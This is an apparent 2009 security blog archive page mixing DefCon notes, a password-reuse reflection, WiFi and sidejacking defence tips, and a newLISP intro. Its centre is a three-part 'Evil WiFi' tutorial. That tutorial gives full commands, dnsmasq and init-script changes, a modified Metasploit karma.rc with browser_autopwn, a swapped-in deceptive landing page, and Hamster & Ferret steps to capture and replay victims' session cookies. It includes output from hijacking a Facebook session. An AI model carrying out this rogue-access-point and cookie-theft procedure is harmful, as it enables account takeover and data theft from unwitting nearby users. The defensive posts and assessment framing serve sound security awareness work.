Most of us have all been there and gotten all holier-than-thou to clueless newbies, but when is the last time you took a good look at all the cool little tidbits of security knowledge (or any other advice really) that you've dispensed recently and used it as a yardstick against yourself?
Recently, a forum I am on was owned: completely and totally compromised. While I'm not terribly active there, I can say that I was guilty of re-using the password on that forum elsewhere. When the admins sent the massive e-mail to all the forum members that the passwords were compromised, I had two immediate thoughts, in the wrong order.
1) Why weren't they hashed? If they were compromised, that means that the attackers got plaintext passwords!
then,
2) Holy hell. They have my password to maybe a half a dozen other forums where I use the same username. Easy pickings!
Granted, the password isn't used for any of my e-mail accounts, blogs or social media things. Still, I was re-using a password that I keep around for relatively low-security accounts that I really don't care enough about to bother coming up with different passwords for. That's changed now. It was a wake-up call.
A friend of mine got bit by the same attack, but was also re-using that password on more sensitive accounts. And I'm talking about someone who is generally pretty bright.
Guilty
We're all guilty of it. I know we are. We tell people to do as we say, but we turn around and do something else.
"Turn off javascript!" we proclaim. "Don't re-use passwords. Cycle them every xx days!" and "Don't trust open wireless!" but the next day, there we are: Logging into our accounts that all use the same password and cracking our laptops open at the airport without tunneling traffic.
Security is hard work, and in the end it's all about trade-offs: usually sacrificing usability and/or speed in the process of protecting ourselves. Too much security and it hinders our ability to get anything done. Too little, and we have quick access, but so might someone else ;)
This doesn't just include password re-use, or passwords in general. It's all the things you think you know, the advice you give that you fail to take to heart yourself. Do a search for "password" in your inbox, or heck, try searching your email for your various passwords verbatim. Take a look at the corners you cut in the name of usability. You have just as much to learn from yourself as everyone else does, I'd bet.
At any rate, this is just a quick note to remind myself (and you guys) that we might want to take a dose of our own medicine once in a while. After all, if our advice is good enough for our peers and users, shouldn't it be good enough for ourselves?
2009-07-29
Defense: Do as I say!
Final preparations for DefCon
Asmodian X and I are finishing up the screenprinting for the HiR / CCCKC / DefCon 913/816 shirts we'll be wearing.
I'm also making sure things are patched and backed up, and packing my bags. I fly out tomorrow morning (Thursday) and land in Las Vegas a little after 9:00 AM.
Tom from Security Justice and I will be renting a limo from LAS to the Riv, Circus Circus, and Hilton area where many Defcon-goers have rooms reserved. If you get into town somewhere in the 9:00-10:30 range and you'd like to hitch a ride with us and split the fare, let me know. Same goes for if you just want to hang out.
Voice mail: +1-913-259-4HiR
Twitter: @ax0n
Email: ax0n [at] h-i-r [dot] net
Labels: DefCon17
2009-07-27
Defense Brainstorm: Fixing WiFi
A few things annoy me about how KARMA works. First off, if my wireless network at home is WPA2-PSK and one shows up with the same name somewhere else without any encryption, all the operating systems I know of will happily connect to the impostor.
Why operating systems don't try to match a given access point (or an AP mesh/WDS) to a key and warn you if there's no encryption when it has a key stored for the network boggles my mind.
For networks that aren't meshed, I think that the AP list should keep track of the BSSID (MAC address, essentially) of the access point, as well as any encryption keys.
I know very little about wireless drivers, supplicants, or even the lower level protocols more than tools such as Wireshark show me. I really have no idea how feasible this functionality is. In my opinion, if wireless connection tools alerted users to inconsistencies, things would be a little more secure. It most certainly wouldn't be hacker-proof. Even if these defenses were able to be switched on in some "advanced" control panel, I would probably sleep better at night after having set this up and educating my users.
As it stands, the only defense is to trust nothing by default, keep your software up-to-date, log out of all of your sessions and kill all your cookies before connecting to public WiFi somewhere -- or in some cases, even in your own home or office.
In the blink of an eye, tools like Hamster & Ferret can snarf valid sessions for your sensitive online web-apps, and as more things move "into the cloud" the more sensitive information could potentially find its way into the wrong hands.
Given the ubiquity and untrustworthiness of wireless networks, I feel like this is one of the weakest links right now. How would you fix WiFi? Are any of my ideas even possible?
Labels: brainstorm, defense, wireless
Evil Wifi Part 3: Hamster & Ferret
Introduction
This is a multi-part series on getting Jasager to play nicely with Metasploit, Hamster & Ferret to create an evil wifi tar-pit of sorts. The end result will be a wireless network that can gather and replay session cookies for web applications and log passwords for a number of different protocols.
Building on Jasager and Metasploit to snare people in and trick their browsers into handing over session cookies, we take it a step further with Hamster & Ferret to actually hijack these active sessions.
Sidejacking
As I mentioned in my wireless/sidejacking defense article, sidejacking happens when you allow a session-id cookie to go across the wire in the clear. A third-party gets the session ID cookie and then proceeds to import the cookie into their browser, whereupon they have access to the account the session-id belongs to. This doesn't (usually) expose the password to the account, so access is usually temporary.
Sidejacking works best on a wired hub, open wireless networks, or in combination with some kind of man-in-the-middle attack. We're one better with Jasager and Metasploit. We are making a wide-open network where we are the default route and basically emulating every server in the planet for a variety of popular protocols.
Ferret
Ferret literally ferrets out interesting information from an interface. Kind of like tcpdump. For the intents of this article, Ferret's purpose is to watch the ethernet interface for session cookies while victims get directed to our fake web server which emulates various high-profile sites. As the fake web server gets these cookies, Ferret stores them for Hamster.
Hamster
Hamster is little more than a plain http proxy. By default, it runs on localhost:1234. If you point your browser's http proxy to that address and then navigate to http://127.0.0.1:1234/ you will see a dashboard with statistics about what Ferret has gathered. This includes IP addresses that have been sidejacked.
What you need
Jasager and Metasploit, set up HiR Style
A Crossover Ethernet Cable
It helps if you have a some way to get out to the Internet at the same time all this stuff is running. In my case, I'm tethering with my LG Chocolate.
Install
Download, exrract and compile hamster/ferret from Errata Security.
Note: On Ubuntu, I had to install the package "libpcap-dev" to get ferret to compile.
$ wget http://hamster.erratasec.com/downloads/hamster-2.0.0.tar.z
$ tar xzf hamster-2.0.0.tar.z
$ cd ~/hamster/build/gcc4
$ make
$ cd ~/ferret/build/gcc4
$ make
Copy the Ferret Binary to the hamster/bin directory. I really wish Errata would streamline this crufty build process, but it works.
$ cp ~/ferret/bin/ferret ~/hamster/bin/Pulling it all together
Just like in part 2:
- Boot Jasager
- Connect the ethernet cable
- Set your laptop's ethernet interface for 192.168.1.2
- Try to ping Jasager.
- Start metasploit (as root) with the karma.rc file
$ cd ~/hamster/bin/
$ sudo ./hamster
Set your browser's http proxy to 127.0.0.1:1234 then navigate to http://127.0.0.1:1234. Click "Adapters" and type the interface name that Jasager is connected to. Usually, this is eth0. You should eventually see the packet count increasing.
Alternatively, in another browser window or tab, pull up the Jasager control panel at http://192.168.1.1:1471/ just to see if there is any blood in the water.
Evil
Once someone connects and tries to get to a web page with a fully-functional browser, you see the database and target count increment. You may have some useable cookies and an IP address (or several) available to clone. Click one of the IP addresses in the right pane and the left pane will fill up with the sites that have been visited. Since Metasploit forces a lot of iframes to load, you will have to examine and poke around to figure out which (if any) of those sites have valid sessions stored. I recommend that you first clear all your cookies before cloning any IP addresses and clearing cookies between changing IP addresses to clone.
Also, if you forgot to update your proxy settings, Hamster will appear to work, but none of the cookies will be loaded. If you have a lot of trouble with Hamster cloning clients, make sure the proxy is pointed to 127.0.0.1:1234. You may clone this setting across all your proxy variables (such as SOCKS, etc)
Here, as shown in the right-most tab, I have successfully sidejacked my Facebook account -- which I was logged into on another computer in the lab, before I shut it down and tried connecting to wifi with all of these elements running.
Now, if this doesn't open your eyes to the vulnerabilities in your employees' laptops, your own procedures, and what exactly you're opening yourself up to when you hit the road with your laptop and crack it open in a Panera, I don't know what else I can say to help it sink in.
Props
Robert Graham at Errata, for hacking and coding this simple and hackish tool. Follow Robert, Marisa and David on the Errata Security Blog.
Evil WiFi Part 2: Metasploit Framework Setup
Introduction
This is a multi-part series on getting Jasager to play nicely with Metasploit, Hamster & Ferret to create an evil wifi tar-pit of sorts. The end result will be a wireless network that can gather and replay session cookies for web applications and log passwords for a number of different protocols.
Building on Jasager's ability to create a greedy wireless network, part 2 of this series shows how to use some of the "designed for karma" features of H.D. Moore's excellent Metasploit Framework to wreak wireless havoc.
What you'll need
A bunch of Karma (I'm assuming you use a Fonera with Jasager)
A crossover ethernet cable (some NICs auto-crossover)
A computer capable of running Metasploit Framework
What's the point?
If you have the right hardware, you can easily run some Linux tools that enable Karma and metasploit to run side by side on the same system. This is known as "Karmetasploit" and there are probably a thousand or more blog posts about it out there on the Internet. HD Moore's official karmetasploit page is a good place to look, though.
Initially, I started working on this because I was hitting roadblock after roadblock trying to get karmetasploit to work with the hardware I have. Another reason I like running Jasager as the Karma engine for Metasploit is because you can run Metasploit on whatever operating system you want. Metasploit framework uses ruby on rails, an OS-agnostic scripting language that works quite well on most platforms. This takes silly drivers, complicated shell scripts and pseudo-interfaces out of the equation for the user. They exist, but now they're all running on the Fonera courtesy of Jasager, and require no interaction thanks to the changes we made in Part 1.
One of the evil things Metasploit will do is force all web requests to load a page with a bunch of iframes apparently belonging to high-profile sites in order to get session IDs, miscellaneous cookies and auto-form-complete values for them, if stored in the victim's browser. In order to accomplish this, a fake DNS server is launched that replies to all requests with a response of the IP address we're using. It also launches a fake web server that issues the aforementioned page. This is why we configured Jasager to send DHCP options for DNS and default route to 192.168.1.2.
Install metasploit
I usually run Metasploit framework under Linux or BSD. I'll be using Ubuntu 9.04 Jaunty Jackalope as a lowest-common-denominator for this. Most platforms will require some prep-work installing the dependencies (i.e. Ruby and some of its libraries)
Installation instructions:
Debian and derivatives such as Ubuntu
Mac OS X
Windows (.exe Installer)
On Ubuntu, in addition to the packages listed in the installation instructions above, we need to install sqlite and its stuff for ruby
axon@virtubuntu:~$ sudo apt-get install \
sqlite3 libsqlite-dev libsqlite3-ruby
I use subversion to snag the latest development release of MSF, but you could just as easily download the Metasploit Framework 3.2 archive.
axon@virtubuntu:~$ sudo apt-get install subversionInstall Karma
axon@virtubuntu:~$ svn checkout \
http://metasploit.com/svn/framework3/trunk/ ~/msf
(output snipped - the MSF repo is something like 20,000 files!)
Checked out revision 6888.
Download the Karma resource file for metasploit: karma.rc
Stash karma.rc in the msf directory (where msfconsole is), or wherever the core metasploit framework files went when you unpacked them.
Time to tweak stuff
First tweak: Karma.rc has 'issues' - so we make a few changes:
- We're using 192.168.1.2 for our metasploit system
- The older "load db_sqlite" syntax is used (the new syntax is "db_driver sqlite3")
db_driver sqlite3
db_create /tmp/karma.db
use auxiliary/server/browser_autopwn
setg AUTOPWN_HOST 192.168.1.2
setg AUTOPWN_PORT 55550
setg AUTOPWN_URI /ads
set LHOST 192.168.1.2
set LPORT 45000
set SRVPORT 55550
set URIPATH /ads
Next, we really have to do something about the default metasploit page that loads when a victim falls into our trap. It doesn't exactly scream "you've been owned" but it certainly doesn't look like any friendly WiFi hotspot I've ever connected to, either.
Take my modified HTML file and replace the data/exploits/capture/http/index.html file with THIS ONE. Isn't this much more convincing?
Put on your robe and (black) wizard hat
- Make sure Jasager is powered up and plugged into your ethernet interface with a crossover cable.
- Make sure your ethernet interface has the proper address (192.168.1.2)
- Make sure you can ping Jasager
- Start msfconsole with the karma resource script!
axon@virtubuntu:~/msf$ sudo ifconfig eth0 inet 192.168.1.2
[sudo] password for axon:
axon@virtubuntu:~/msf$ ping -c4 192.168.1.1
PING 192.168.1.1 (192.168.1.1) 56(84) bytes of data.
64 bytes from 192.168.1.1: icmp_seq=1 ttl=64 time=38.0 ms
64 bytes from 192.168.1.1: icmp_seq=2 ttl=64 time=1.67 ms
64 bytes from 192.168.1.1: icmp_seq=3 ttl=64 time=1.56 ms
64 bytes from 192.168.1.1: icmp_seq=4 ttl=64 time=1.53 ms
--- 192.168.1.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3008ms
rtt min/avg/max/mdev = 1.533/10.696/38.016/15.773 ms
axon@virtubuntu:~/msf$ sudo ./msfconsole -r karma.rc
_ _ _ _
| | | | (_) |
_ __ ___ ___| |_ __ _ ___ _ __ | | ___ _| |_
| '_ ` _ \ / _ \ __/ _` / __| '_ \| |/ _ \| | __|
| | | | | | __/ || (_| \__ \ |_) | | (_) | | |_
|_| |_| |_|\___|\__\__,_|___/ .__/|_|\___/|_|\__|
| |
|_|
=[ msf v3.3-dev
+ -- --=[ 392 exploits - 234 payloads
+ -- --=[ 20 encoders - 7 nops
=[ 168 aux
resource> db_driver sqlite3
[*] Using database driver sqlite3
resource> db_connect /tmp/karma.db
[*] Successfully connected to the database
[*] File: /tmp/karma.db
resource> use auxiliary/server/browser_autopwn
resource> setg AUTOPWN_HOST 192.168.1.2
AUTOPWN_HOST => 192.168.1.2
resource> setg AUTOPWN_PORT 55550
AUTOPWN_PORT => 55550
resource> setg AUTOPWN_URI /ads
AUTOPWN_URI => /ads
resource> set LHOST 192.168.1.2
LHOST => 192.168.1.2
resource> set LPORT 45000
LPORT => 45000
resource> set SRVPORT 55550
SRVPORT => 55550
resource> set URIPATH /ads
URIPATH => /ads
resource> run
... BIG snip... A LOT of output
[*] Server started.
msf auxiliary(http)>
Test it out
Get a wireless computer connected to Jasager's advertized "guest" network (or try a random SSID and see if it works) then try to open a browser. You should get the "Welcome" or "Loading" page we set up earlier. At that point, your metasploit console should be scrolling with lots of lovely data!
msf auxiliary(http)>
[*] DNS 192.168.1.142:51335 XID 9878 (IN::A www.googol.com)
[*] HTTP REQUEST 192.168.1.142 > www.googol.com:80 GET / Mac FF 1.9.1.1 cookies=
[*] DNS 192.168.1.142:5353 XID 0 ()
[*] DNS 192.168.1.142:50718 XID 58634 (IN::A adwords.google.com)
[*] DNS 192.168.1.142:63751 XID 33590 (IN::A blogger.com)
[*] Request '/ads' from 192.168.1.142:49690
[*] HTTP REQUEST 192.168.1.142 > adwords.google.com:80 GET /forms.html
Mac FF 1.9.1.1 cookies=PREF=ID=0e98f2244567...
At any time, you can type the command "db_notes" in msfconsole to see what has been gathered. You can also keep an eye on your Jasager web console to see who is connecting. At this point, you are now well on your way to capturing data from people nearby.
I won't lie. The legitimate uses of this are mostly limited to vulnerability assessment and gathering information from wireless leechers. If you're not careful you could end up denying service to legitimate networks nearby, so use your brain.
In part 3, we will be using Ferret to log interesting information, and Hamster to load the session IDs and cookies into our browser via a proxy.
I have a LOT of stuff going on this weekend, and a short work-week followed by DefCon. I hope to have part 3 of the Evil Wifi series published on Monday, but we'll see how things go. No promises, as I haven't even thoroughly lab-tested Hamster & Ferret for anything but hijacking the simplest of sessions with this setup.
Shout-Outs
H.D. Moore has herded cats, mastered exploits and come up with far-and-away the most massive Ruby project in existence. It also happens that he doesn't let it go to his head. Online and off, he is more than happy to help people understand concepts. I'm buying this guy a beer or two if I ever cross paths with him.
Related:
Evil Wifi Series
BT3 / Karmetasploit / Alfa update
Defense: Sidejacking, Subversive Wireless
Evil WiFi Part 1: Jasager/Fonera Setup
Introduction
This is a multi-part series on getting Jasager to play nicely with Metasploit, Hamster & Ferret to create an evil wifi tar-pit of sorts. The end result will be a wireless network that can gather and replay session cookies for web applications and log passwords for a number of different protocols.
In part 1, I will discuss how to set up a La Fonera router with Jasager, and then do some post-installation configuration that will turn this little $30 WiFi router into a stand-alone, automated Karma installation to trap wireless clients without any interaction from you aside from hooking up a power source and network cable.
Things you will need:
- A computer with an ethernet port, tftp server software (mac, windows, linux) and telnet/ssh clients (I stuck to Mac OS X for this but you can do it from Linux or Windows)
- A Fon 2100 router from Fon.com
- An ethernet cable for the La Fonera router
- (maybe) a hub, switch or crossover ethernet cable
A rig like this can be used to quickly, cheaply deny wireless service (for example, if your office does not allow wireless by policy). It also allows you to gather information about people who are trying to connect to wireless networks when/where they should not be. Likewise, it can be used in vulnerability assessments. Like any security tool, there are black-hat uses for Jasager. Used alone, Jasager is mostly harmless. Note: we will be combining Jasager with some other powerful tools.
Hi. Meet Der Jasager, the "yes man"
If you're not familiar with Jasager, check out this video that Darren from hak5 put together. While kicking it with Darren in Springfield, MO last year, he was talking about the concept of a stand-alone Karma implementation on a router. It was an idea that he'd been kicking around with Mubix, and it didn't even have a name yet. Later on, he released this video and that sparked my interest even more. You can ignore the install instructions -- they are old and we can install Jasager in fewer steps now thanks to Digininja. It's still entertaining to watch.
Install Digininja's Jasager firmware
First things first, we have to flash the La Fonera router. I'm going to go on the assumption that you have a fresh FON 2100 from Fon.com and that you haven't plugged it in to the Internet (allowing it to upgrade itself... VERY BAD!) or can otherwise get your Fon router to a state where it can be flashed with the custom OpenWrt-based Jasager firmware. If you already have Redboot enabled, you can keep reading. Otherwise, get redboot enabled first! If you aren't sure if RedBoot is enabled, it almost assuredly is not. It is not enabled by default.
Once you get RedBoot enabled, download digininja's Jasager firmware. Unpack that archive into your TFTP Server's directory. Note that the filenames are slightly different for the Jasager firmware files, so if you're using our howto, keep this in mind. You might as well use Digininja's own installation walk-through though.
Once you get a fresh install on the Fonera, Jasager should be installed. Try hitting it at http://192.168.1.1:1471

Go ahead and create and bring the wireless interface online using the Jasager control panel if it asks (as shown above). You don't need to enable Karma mode just yet.
If the La Fonera doesn't come back up after 5 minutes, try telnetting to 192.168.1.254:9000 again and run fconfig in redboot. I had to fuss around with those options, but it might be due to the fact that I was re-flashing my fonera for the 50th time instead of using a fresh one from fon.com.
Tinker Time!
Now, it's time to screw with the innards of Jasager to make it play the way we want it to. First, we have to assign a password. This will (as the banner says) disable telnet and enable ssh. We also need to enable wireless.
Chimera$ telnet -lroot 192.168.1.1This username (root) and your password will be required to hit the Jasager web UI from now on, so remember it.
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
=== IMPORTANT ============================
Use 'passwd' to set your login password
this will disable telnet and enable SSH
------------------------------------------
BusyBox v1.11.2 (2009-03-28 00:20:52 GMT) built-in shell (ash)
Enter 'help' for a list of built-in commands.
_______ ________ __
| |.-----.-----.-----.| | | |.----.| |_
| - || _ | -__| || | | || _|| _|
|_______|| __|_____|__|__||________||__| |____|
|__| W I R E L E S S F R E E D O M
KAMIKAZE (8.09, unknown) ----------------------------
* 10 oz Vodka Shake well with ice and strain
* 10 oz Triple sec mixture into 10 shot glasses.
* 10 oz lime juice Salute!
---------------------------------------------------
root@OpenWrt:/#
root@OpenWrt:/# passwd
Changing password for root
New password: [typed my password]
Retype password: [typed my password again]
Password for root changed by root
root@OpenWrt:/# uci set wireless.wifi0.disabled=0
root@OpenWrt:/# uci commit wireless && wifi
Next, change the change the "option ssid" line in /etc/config/wireless file to something innocuous. "OpenWrt" is either boring (to geeks) or strange (to the mundane). Make it clever if not downright inviting! I chose "Guest" since that seems friendly enough.
option ssid Guest
Since we'll be integrating Jasager with tools running on another system later, it's important to make sure that this system (preferably a laptop) is the default gateway and the DNS server for all clients who associate to the network. I decided to use 192.168.1.2 for the ethernet interface on my laptop.
The DHCP server configuration is in /etc/dnsmasq.conf, so add these dhcp options to the end of the file in order to set the default route and dns server to 192.168.1.2.
dhcp-option=3,192.168.1.2
dhcp-option=6,192.168.1.2
I also wanted Karma mode to be enabled by default. I dug through the Jasager cgi scripts and they just call iwpriv commands. I added these lines to /etc/init.d/jasager under the start() function:
wlanconfig ath0 create wlandev wifi0 wlanmode masterYou may wish to add a few addkarmassid lines for nearby legitimate wireless networks.
iwpriv ath0 karma 1 #enable karma mode
iwpriv ath0 addkarmassid "H-i-R.Net" #Don't trample on my own wifi!
Give your Fon a quick reboot. It should come back up just fine. It should also associate with pretty much any random SSID you throw at it. Once it connects, try to connect to the Jasager Web interface again at http://192.168.1.1:1471/
It should load just fine and it should show that Karma is currently ON. You may wish to test Karma mode out a bit by trying to associate to some randomly-typed SSIDs. If that works, Karma is enabled and working properly. GAME ON.
Battery Power
For a truly mobile set-up, I recommend attaching a battery pack to the La Fonera router. From Radio Shack digi-key or mouser, you can buy the a style "M" male coaxial barrel pigtail, Battery clip(s), assorted wires, shrink tubing and connectors to hack it all together.
The Fonera is supposed to run on 5VDC with the center pin positive. I've found that I can safely use as many as six 1.2V NiMH cells in a battery clip to run my Fonera router without any problems. This is 7.2 Volts, well above the rated power supply voltage. I obviously can't guarantee that you won't damage your Fonera using any of the tricks (hardware or software) outlined here, but I can say mine has been working fine with an apparent 7.2 Volts.
Not to push product on you (okay, maybe just a little) but Duracell 2650mAh NiMH cells (shown left) are the most awesome rechargeables I've ever used. With them, this battery pack will surprise the hell out of you. It powers the Fonera for several hours. Of course, actual run-time varies with how much use it gets. I've noticed that leaving the Web UI up decreases run-time.
This fits nicely in the hackpack.
Congratulations, you're done messing with the Fon for now. You can simply power it on and chuckle while watching the Web UI as unsuspecting saps get roped into your clever trap, but the real fun hasn't even started yet...
Gr33tz, y0!!1!
Major props to the contributors to the Jasager project. Together, they took some loosely organized pieces and created a simple, inexpensive tool that is as fun and interesting as it is versatile.
- Dino A. Dai Zovi and Shane "K2" Macaulay for the initial KARMA concept
- Mubix for coming up with the idea of combining this all in a small package. Of all the hackers I know, he's probably the most passionate about brainstorming, tinkering and helping others learn.
- Robin Wood a.k.a. DigiNinja for designing the UI and pulling all the pieces together to run on the Fon.
- Darren at hak5, who introduced me (and I suspect many others) to Jasager. I can't tell if he's a salesman with tech skills or an uber-nerd with people skills. Either way, he's a very well balanced and charismatic show host and a great guy to know in person.
La Fonera Lab: un-bricking howto
CCCKC Grand Opening: Fon Presentation & Notes
Defense: Sidejacking, Subversive Wireless
2009-07-24
Social Stalking: Try Brightkite for DefCon

Labels: brightkite, conventions, DefCon17, meetings
2009-07-23
A blonde joke courtesy of Google.
Nothing against blondes, but this one reminds me of "write 'flip over' on both sides of a piece of paper"
Recursion. lolwut?
hat tip: Dangerboy
2009-07-21
Defense: Sidejacking, subversive wireless
Karmetasploit is a fun little toy, and I think I've got it working well -- and then some. The details of that project will be revealed later this week, hopefully. Let's just say that with a La Fonera router and a laptop, I found a way to leverage metasploit (and a few other fun tools) into a very powerful subversive wireless setup.
It's pretty much a running gag. If you see Surbo from i-Hacked in the room (and sometimes even if you don't), you shouldn't bother powering on any of your wireless toys. He almost certainly has an eeePC hiding somewhere ready to rope you into his rogue wireless network and has metasploit armed and ready to steal your session IDs.
Sidejacking happens when you allow a session-id cookie to go across the wire in the clear. A third-party gets the session ID cookie (using metasploit, hamster & ferret, Wifizoo or other tools like them) and then proceeds to import the cookie into their browser, whereupon they have access to the account the session-id belongs to.
Usually, these exploits happen due to sniffing (open Wifi, wired ethernet to a hub, ARP poisoning, Arp table flooding) but the other way they occur is through subversive wireless, I.e. Karma.
In a nutshell, Karma listens for probe requests from wireless clients and immediately begins broadcasting that SSID. It effectively ropes all new wireless clients in who aren't already associated to an existing network. When you combine Karma and Metasploit together, you end up with a rogue Access point that has the following traits:
- Will associate to any SSID
- Assigns a default route to the address Metasploit is listening on.
- Runs a fake DNS server that points all domain names to the Metasploit IP
- Launches several fake servers to gather passwords, cookies and other authentication information
- In the case of Karmetasploit, it launches a page with many iframes so it gathers cookies for an entire list of popular sites.
While showing a team-mate of mine how easy and devastating these tools are, we started coming up with ways to defend ourselves. Most are pretty obvious.
- Set your browser to clear the cache, any saved passwords and all cookies every time you close it.
- Always close all of your browser windows (and thus, get rid of all cookies and passwords) before closing the lid to your laptop or going out and about with your mobile device.
- If possible, make sure your wireless adapter is not configured to automatically join wireless networks.
- If you normally connect to an encrypted wireless network, but see one with the same name that's not encrypted, it may (or may not) be a rogue access point.
- While out-and-about, it may be wise to tunnel sensitive traffic, or just wait until you get to a trusted network in order to conduct your business affairs.
- Use sites that utilize SSL for everything, and be very, very cautious of tools such as SSLStrip.
- Anyone can set up an open wireless hotspot and sniff the traffic from it.
- The ubiquity of WiFi makes rogue hotspots easy to hide. It's not hard to make it look like it belongs to the hotel or coffee shop next door.
- Some of the most dangerous access points show no sign of being rigged. You can get online, do your stuff, and leave without knowing someone was watching.
2009-07-20
Gentlemen, start your badge-hacking engines!
Last week, I asked Joe Grand if he'd be willing to give HiR Readers a sneak peek of the DefCon 17 Badges, kind of like Wired covered last year. Concerns of counterfeiting and unfair advantages for would-be badge hackers were cited as reasons why he couldn't disclose any info to me (orders actually coming from Dark Tangent himself).
He promised that as soon as he got clearance to do so, he'd be posting info to the DefCon forums. This way, badge hackers could at least get their IDEs installed and bring the supplies needed to interface with the microcontroller.
That day has come.
Attendees from both HiR and i-Hacked had a blast hacking the DefCon 16 badges together last year. Go read up and get prepared.
Abbreviated from Kingpin's post... highlights for the new badge:
- The processor this year is a Freescale MC56F8006 Digital Signal Controller.
- The development environment is Freescale CodeWarrior for DSCs. It's a similar IDE to previous badges (sorry, still Windows only AFAIK, but works fine in a VM) (Free Download)
- There will a serial bootloader on-board to enable you to easily load your own firmware onto the badge (simply requiring a terminal program, like HyperTerminal, and the hex file). You need something like this to interface the board.
2009-07-17
If you see Open0wn.c or 0wn0wn.c laying around, don't run it, mkay?
Friday Musings: Defcon
Just to keep my finger on the pulse of all things DefCon, I imported a Twitter Search feed for "defcon" into my Google Reader list. I figure it will be a good way to see who's planning on going, what talks are generating all the buzz, and maybe find out about some unofficial defcon events.
2009-07-15
Contest: What's In Your Hackpack?
From what I can tell, a good chunk of our readers are road warriors. Road warriors come in all shapes and sizes, though. I personally know one guy with an nmap-armed Palm Pre (and similarly weaponized iPhone carriers) and a few battle-ready Techno-Thugs ready to bludgeon your skull with a pair of Panasonic Toughbooks.
Goal: Go mobile. Cause mayhem. Get out. What would you rock in your hackpack? Here's an example of what I'd load myself down with this (You can click here to see my Flickr Notes where I've labeled everything)
And it all fits nicely in here:
Now, for the contest! Up For Grabs: Two Pairs of AMC Silver Experience movie passes. Each winner will receive vouchers for two movie tickets at an AMC Theater. Sorry folks, that's all I have laying around, unless someone wants to donate some wicked schwag. So, there are two ways to win.
The first way is to e-mail hackweight (at) h-i-r.net with your guess as to how much my hackpack weighs when it's packed with the contents above. You can guess once per day. The first person to get it within .1 pound will win. If the contest goes too long, we'll just let the person who got the closest take the prize.
The other way you can win is by submitting pictures of your hackpack (both spread out and packed up) to hackpack (at) h-i-r.net. You can attach the photos (800x800 max, please) or host them somewhere and link us to them. Sometime before DefCon the HiR Crew will feature our faves and put it to a public poll. Whoever gets the most votes wins!
Paypal effectively shuts down Hackers For Charity & Johnny Long's Family
PayPal has frozen my assets. We have no source of income beyond the car money we just spent in Kampala on Monday. I may very well have to return to Kampala and get the car payment money back to live off of. We are stranded financially and physically without a vehicle because of PayPal.I can't speak for all of HiR, but I strongly believe in what Johnny Long is doing. He's the author of No Tech Hacking and all proceeds from the sales of that book (and many others of his) went straight into his charity.
...
The bottom line is PayPal has frozen my assets (which aren’t theirs.. how can they do this?) including all the support money my family is relying on.
I’ve spent hours on the phone (on hold) to PayPal at approximately 30 cents a minute to try to get this resolved only to be told to use email. I’m considering legal action over this.
HFC is at a complete standstill. We can not order shirts for the conference. Subscriptions are bouncing. Informer is down. Subscribers are (rightly) pissed because they don’t have what they’ve paid for. I can’t order the items for the DEFCON auction. There are too many problems to list here. The biggest is that PayPal has locked down my family’s survival money.
I have no clue what to do at this point.
There's been an obvious outcry for support on Twitter, but Johnny hasn't specified how we can help -- As he said himself, he has no clue what to do at this point. Several friends of mine are raising hell with execs at PayPal and eBay. Just keep Johnny, his family and Hackers For Charity in your thoughts through all this.
Labels: charity, hackersforcharity, support
2009-07-09
OpenSSH - The coast is clear. For now.
Remember, this was all rumor to begin with. Analysis of the logs has pretty much proven that they were just doctored to look like something new. This was just a vanilla brute-force attack tool.
The ISC wants everyone to quit spreading FUD. I agree.
I am still uneasy about strange OpenSSH bastardizations with old code being used as "enterprise" SSH implementations, and I still think that creating Google Alerts RSS feeds and pumping them into Google Reader is a great way to track the development of rumors or any kind of breaking news.
Labels: opensource, rumors, ssh
Rehi, Milw0rm

I guess enough people stepped up to the plate and offered to resuscitate Milw0rm on Str0ke's behalf.
DefCon 17
 Asmodian X and I will once again make our annual pilgrimage to Las Vegas over the last weekend of July-into-August.
Asmodian X and I will once again make our annual pilgrimage to Las Vegas over the last weekend of July-into-August.
Labels: conventions, DefCon17, meetings
Not news: smuggling bomb parts into federal buildings
ABC News: Bomb materials smuggled into fed buildings
Federal investigators had no trouble smuggling bomb-making materials past ill-trained and poorly supervised guards at federal buildings, senators were told at a hearing Wednesday.The thing is that if you poke around the office supply closet and the broom room, you will undoubtedly be able to amass everything that's needed to wreak some serious havoc.
2009-07-08
Network programming and distributed scripting with newLISP
newLISP is everything that old-school LISP languages are, with a lot of modern features. First off, it's a scripting language that's extremely fast. It has networking ability that's powerful enough to write TCP or UDP client or server applications. Then, to top that off, it has a command called net-eval which makes newLISP stand out from the crowd by giving it the unique ability to easily distribute tasks to other nodes over a network connection.
Binaries (under 200 kilobytes) are available for Windows, BSD, Linux, Mac OS X, Solaris and a host of other platforms. It is released under the GPL. Performance is also second to none. newLISP has been topping the charts on script interpreter benchmarks in several categories thanks to it's small size (under 200 kilobytes) and efficient C code. It outruns php, perl, and even ruby.
newLISP also has some other tricks up its sleeve that make it an excellent system administration scripting language. It has decent filesystem support, so it can see if files or directories exist, determine if a file's permissions are acceptable for reading or writing, and it has very powerful text processing ability using PCRE (perl compatible regular expressions). Finally, it's also worth mentioning that newLISP can easily import whole functions from dynamic libraries such as libmysqlclient (instant MySQL access from within newLISP!), tcl/tk (for creating graphical applications in newLISP) and zlib (for compression and decompression) just to name a few. This makes newLISP one of the most robust and flexible languages around. As you can tell, newLISP is a formidable choice for hackers, geeks, network admins or security professionals wishing to create scripted programs to do network operations or distributed computing with minimal effort
I am lucky to have been able to work directly with Lutz, the founder and creator of newLISP. I got a few direct lessons from him, and from there, started tinkering with it on my own. With that, the first thing I did was create a makeshift port scanner. I learn easiest by example, so here is what I came up with.
Click to see port.lsp
The first part simply assigns the command line arguments into a list called params, then makes sure that 4 parameters were given (program name, host, begin port and ending port). If not, it displays a usage tip before exiting. The second part assigns elements of the list to appropriate variables, then uses a for loop to iterate through the ports, displaying open port numbers that are open. Note that on machines with packet filters that "drop" packets, this port scan will take a very long time. nmap is a much more robust port scanner, however this little script demonstrates the power of newLISP's network commands. We'll run this as a test just for fun:
